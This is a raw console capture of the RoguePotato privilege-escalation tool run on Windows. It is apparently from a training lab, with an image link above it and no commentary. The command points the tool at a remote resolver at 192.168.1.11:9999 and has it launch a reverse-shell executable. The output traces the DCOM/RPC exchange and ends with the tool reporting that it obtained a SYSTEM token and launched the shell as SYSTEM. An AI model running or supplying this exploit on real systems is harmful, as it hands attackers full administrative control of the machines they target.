 C:\Windows\system32>C:\PrivEsc\RoguePotato.exe -r 192.168.1.11 -l 9999 -e "C:\PrivEsc\
reverse.exe"
C:\PrivEsc\RoguePotato.exe -r 192.168.1.11 -l 9999 -e "C:\PrivEsc\reverse.exe"
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connec
t
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097
}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/Rogu
ePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\Pr
ivEsc\reverse.exe
[+] RoguePotato gave you the SYSTEM powerz :D